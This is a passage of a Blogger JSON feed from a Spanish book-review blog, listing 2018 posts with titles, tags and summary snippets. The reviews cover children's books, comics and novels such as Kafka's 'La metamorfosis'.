comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4144246626523104240"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4144246626523104240"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/clorofilia-cristina-jurado.html","title":"Clorofilia - Cristina Jurado"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyAJP4ru8woU3jCZ7LNArbzXPDqfyYMY4gH-c1-4hBjrTJ5llwAuGDn35F7rSa-Ejg15Nv74Ykc-ADVPo3MDFeMsg4tVG-VcsAa0XBTCrMnstXCKJKrPua81iTLTRXQ7bhLihVIJ4nTnNm\/s72-c\/CLOROFILIA+%25282%2529.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4734674543143494954"},"published":{"$t":"2018-09-29T14:00:00.000+02:00"},"updated":{"$t":"2018-09-29T14:01:30.436+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones SM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fotoreseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Interactivos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: Busca y Encuentra Medios de Transporte - Thierry Saval"},"summary":{"type":"text","$t":"\n\n\n\nHola a todos y todas, hoy es sábado y, como es tradición, nos toca una\n reseña especial para los reyes de la casa, en esta ocasión es uno de \nesos libros que a mi hijo le encanta, no es un libro de leer sino un libro de concentrarse y prestar atención.\n\n\n\n\nBusca y Encuentra Medios de Transporte - Thierry Saval\nEditorial: Ediciones SM PVP: 12.95€\nISBN:\n    9788467533118 Idioma: Español\nEdad "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4734674543143494954\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/pequelectores-busca-y-encuentra-medios.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4734674543143494954"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4734674543143494954"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/pequelectores-busca-y-encuentra-medios.html","title":"PEQUELECTORES: Busca y Encuentra Medios de Transporte - Thierry Saval"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNR6j6X4oVZek3zcZeWH8aOvv70ycKZIaCdnUK0P8ZMyoWPVt_hskKaK2DdnTvxYo0VO5fywWA-I6exIcmRuf8eYXjCJYXksGY8wGi-enDEfaQ0EYtGv59U6NRLeJJI0PtP6mzbewbZsJn\/s72-c\/busca+y+encuentra.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3226255481735654564"},"published":{"$t":"2018-09-27T18:50:00.000+02:00"},"updated":{"$t":"2018-09-29T14:08:37.692+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Comic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fotoreseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor Negro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Plume"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"The Book of Bunny Suicides\/Return of the Bunny Suicides - Andy Riley"},"summary":{"type":"text","$t":"\n\n\n\n\nThe Book of Bunny Suicides\/ Return of Bunny Suicides - Andy Riley\nEditorial:\u0026nbsp;Plume \u0026nbsp; PVP: 9.95€ \nISBN:\u0026nbsp;9780452285187\u0026nbsp;\u0026nbsp; Idioma: Inglés\nTrilogía The Bunny Suicides\n\nSinopsis: Aunque nunca lleguemos a conocer los motivos, a veces, los conejitos \ndeciden que están hartos de este mundo y no quieren seguir viviendo. El \nlibro de los conejitos suicidas nos muestra más de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3226255481735654564\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/the-book-of-bunny-suicidesreturn-of.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3226255481735654564"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3226255481735654564"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/the-book-of-bunny-suicidesreturn-of.html","title":"The Book of Bunny Suicides\/Return of the Bunny Suicides - Andy Riley"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgl1kRMrUl-Gl27HySmp8Scq2ik7dpNa7zuy_IDNA2mRqFffX2u04k30cFKj3UAkOg06BMmzX7msWOQ9t4D-mLedmxeQ6nhLQ4UW2IE9d-IBnwq5uPHDZ93IECD4dW96X06reW67gtn_r9\/s72-c\/rese%25C3%25B1aconejitossuicidas.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-745614287069045539"},"published":{"$t":"2018-09-20T08:30:00.000+02:00"},"updated":{"$t":"2018-09-23T12:16:07.070+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Chick-Lit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"Confeti en mis zapatos - Anna Galbis"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nConfeti en mis zapatos - Anna Galbis\nEditorial:\u0026nbsp;Ediciones Kiwi \u0026nbsp; PVP: 16.90€ \nISBN:\u0026nbsp;9788417361105\u0026nbsp;\u0026nbsp; Idioma: Español\nAutoconclusivo\n\nSinopsis: ¿Crees en la magia? En el mundo de Emma \ntodo es posible: desde un cielo de nubes rosas hasta una carroza \ncalabaza para una boda. Su misión como decoradora de eventos es cumplir \nlos sueños de todos. Pero, ¿qué hay"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/745614287069045539\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/confeti-en-mis-zapatos-anna-galbis.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/745614287069045539"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/745614287069045539"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/confeti-en-mis-zapatos-anna-galbis.html","title":"Confeti en mis zapatos - Anna Galbis"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm6LWGlShj_XP4L8EiALe7gyl2-sOya47p-Ny2uPZadwCQ191QZYtCUT-sqL4_ueMnFNKsWoJ_R7DIQsYsq6TT3H3CwaKrpKVjwiZSk3ytkcpj2JsLhN7ihaRo_1aBmJPGYVJz6l4iWU6R\/s72-c\/confetienmiszapatos.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-889818784812686774"},"published":{"$t":"2018-08-06T00:46:00.001+02:00"},"updated":{"$t":"2018-08-06T00:46:22.240+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Maeva"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Narrativa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"Pasaje al nuevo mundo - Tània Juste"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nPasaje al nuevo mundo - Tània Juste \nEditorial:\u0026nbsp;Maeva \u0026nbsp; PVP: 19.00€ \nISBN: 9788417108519\u0026nbsp;\u0026nbsp; Idioma: Español\nAutoconclusivo\n\nSinopsis: Puerto\n de Barcelona, mayo de 1918. Berta Casals es una joven\u0026nbsp;de veinte años \nque se embarca en el transatlántico Reina Victoria Eugenia rumbo a \nArgentina, adonde se dirige para contraer matrimonio con Julio Mitchell,\n un "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/889818784812686774\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/08\/pasaje-al-nuevo-mundo-tania-juste.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/889818784812686774"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/889818784812686774"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/08\/pasaje-al-nuevo-mundo-tania-juste.html","title":"Pasaje al nuevo mundo - Tània Juste"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgswc32FLTBtmb1jNnyePexW7zBECWFl5COHQMFwwI043RAvAzXhqgwkOyF5hR7_F8LBmm6b8PfKzpl3ZRiWACqC16qNDo9-rDOU0fhHx2KODqdT2dUqBkUpqa7xOL0Fc_ENXc_ZdiJ0hWn\/s72-c\/PASAJEALNUEVOMUNDO.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-9026282785906006226"},"published":{"$t":"2018-07-14T16:18:00.004+02:00"},"updated":{"$t":"2018-07-14T16:52:09.339+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Contraseña Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Narrativa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"Por qué me comí a mi padre - Roy Lewis"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\nPor qué me comí a mi padre - Roy Lewis\nEditorial:\u0026nbsp;Contraseña Editorial \u0026nbsp; PVP: 15.90€ \nISBN: 9788422622031\u0026nbsp;\u0026nbsp; Idioma: Español\nAutoconclusivo\n\nSinopsis: Ambientada en una región del centro de África hacia finales del \nPleistoceno, POR QUÉ ME COMÍ A MI PADRE es la crónica trepidante y en \nalgunos momentos jocosa de la lucha por la supervivencia de una horda de\n hombres "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/9026282785906006226\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/07\/por-que-me-comi-mi-padre-roy-lewis.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/9026282785906006226"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/9026282785906006226"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/07\/por-que-me-comi-mi-padre-roy-lewis.html","title":"Por qué me comí a mi padre - Roy Lewis"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZKeAILPD3gT0igRd1ESDCZXWf_r-prUJDSSju8IoGA7AtMOCJuc882S__zlmg3L_3cPjsSKVPgNTl3moL8tvuBhCvmtEJnCfnUm3vJrPEPWDtAlePyzPNPl5bU_f_FE5RZE69WqBAr81D\/s72-c\/porquemecomiamipadre.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-9186186764302961760"},"published":{"$t":"2018-06-30T11:04:00.001+02:00"},"updated":{"$t":"2018-06-30T11:04:40.209+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Loqueleo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Santillana"}],"title":{"type":"text","$t":"PEQUELECTORES: El hombrecillo de la lluvia - Gianni Rodari"},"summary":{"type":"text","$t":"\n\n\n\nHola a todos y todas, hoy nos toca una reseña especial para los reyes de la casa, en esta ocasión es uno de esos libros que mi hijo se trajo del servicio de biblioteca de su colegio. Os presento:\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nEl hombrecillo de la lluvia - Gianni Rodari\nEditorial: Loqueleo (Santillana)\u0026nbsp; PVP: 8.95€\nISBN:\n    9788491220763 Idioma: Español\nEdad recomendada: A partir de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/9186186764302961760\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/pequelectores-el-hombrecillo-de-la.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/9186186764302961760"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/9186186764302961760"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/pequelectores-el-hombrecillo-de-la.html","title":"PEQUELECTORES: El hombrecillo de la lluvia - Gianni Rodari"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP1u68v4rPEQS6ICxYayc3uORPPvhud-U04v6LzpHSDk1rqoBT0e6-EUbEMqWQVyj-AsZtjU-SuXFhNi8JW6OQ9S1i-F1EAm_9OFqI6Zt8gepsnFeuLaEaESY6bb-K2mUUDt9-pWiRoTko\/s72-c\/elhombrecillodelalluvia.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2925049467382882724"},"published":{"$t":"2018-06-22T12:00:00.000+02:00"},"updated":{"$t":"2018-06-30T12:19:03.515+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Círculo de Lectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Narrativa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"La metamorfosis - Franz Kafka"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\nLa metemorfosis - Franz Kafka \nEditorial:\u0026nbsp;Círculo \u0026nbsp; PVP: 17.90€ \nISBN: 9788422622031\u0026nbsp;\u0026nbsp; Idioma: Español\nAutoconclusivo\n\nSinopsis: Al despertar Gregor Samsa una mañana, tras un sueño intranquilo, \nencontróse en su cama convertido en un monstruoso insecto. Tal es el \nabrupto comienzo, que nos sitúa de raíz bajo unas reglas distintas, de \nLA METAMORFOSIS, sin duda "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/2925049467382882724\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/la-metamorfosis-franz-kafka.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2925049467382882724"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2925049467382882724"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/la-metamorfosis-franz-kafka.html","title":"La metamorfosis - Franz Kafka"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNRJ-DEzhoXdDcxeQSqZK_7SDRC7mUH9kIq6kRKr8Inoa8MOlgXEps_rtsWHn8uKprwYs_og1Jp8HegkjAEbXNKtVa0yU6oEyWXBFh0LpiPObofloFPviKp9XaZMYeD3a5QlU0xWvdElrd\/s72-c\/RESENAMETAMORFOSIS.png","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8915146762449967316"},"published":{"$t":"2018-06-20T11:07:00.000+02:00"},"updated":{"$t":"2018-06-20T14:39:06.546+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones SM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: Judy no se rinde - Carla Balzaretti"},"summary":{"type":"text","$t":"\n\n\n\nHola a todos y todas, hoy nos toca una reseña especial para los reyes de la casa, y además en colaboración con Ediciones SM. En esta ocasión os traigo un libro de la nueva colección de SM Disney Emociones. Os presento:\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nJudy no se rinde - Carla Balzaretti\nEditorial: Ediciones SM\u0026nbsp; PVP: 9.95€\nISBN:\n    9788491075608 Idioma: Español\nEdad recomendada: De 3 a 5 "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8915146762449967316\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/judy-no-se-rinde-carla-balzaretti.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8915146762449967316"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8915146762449967316"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/judy-no-se-rinde-carla-balzaretti.html","title":"PEQUELECTORES: Judy no se rinde - Carla Balzaretti"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJeS5kYQpK19-JYK3yqfH_KGDfPgp90ufKFJK7-WU-HcHdRaAI175YBImWNVXXDt72YFDRwd4bqo-APVK0UZr2jRP8xFk-T9N_co4Hb32GWZgsDoblcWYHZeUTDSD971-jIvoKtEYf4RQ2\/s72-c\/JUDYNOSERINDE.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7508144725291496320"},"published":{"$t":"2018-06-14T13:16:00.002+02:00"},"updated":{"$t":"2018-06-15T09:45:04.239+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Comic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zenith"}],"title":{"type":"text","$t":"Idiotizadas - Moderna de Pueblo"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\n\n\nIdiotizadas. Un cuento de Empoderhadas - Moderna de Pueblo \nEditorial:\u0026nbsp;Zenith \u0026nbsp; PVP: 14.90€ \nISBN:\u0026nbsp;978-84-08-17688-6\u0026nbsp;\u0026nbsp; Idioma: Español\nAutoconclusivo\n\nSinopsis: Moderna de pueblo ha crecido escuchando frases como «eso no es propio\n de una señorita», «esa es una guarra» o «el día de tu boda será el más \nfeliz de tu vida». Pero después de mudarse a la ciudad y"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/7508144725291496320\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/idiotizadas-moderna-de-pueblo.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7508144725291496320"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7508144725291496320"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/idiotizadas-moderna-de-pueblo.html","title":"Idiotizadas - Moderna de Pueblo"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPJufgLBoUaSvQJ7f7jGDC2bLejMuAjf0Dn0nH8lGridPsp-vfogLF3qkkXeXeVVbZxGsyeXmaXbqJ5DR5mUgNC0bAGkCoZB_5EJYcxS3XgEKYXiwCIRM2VmgO-detChMLKpVnPsKUIuIY\/s72-c\/RESENASEMPODERADAS.png","height":"72","width":"72"},"thr$total":{"$t"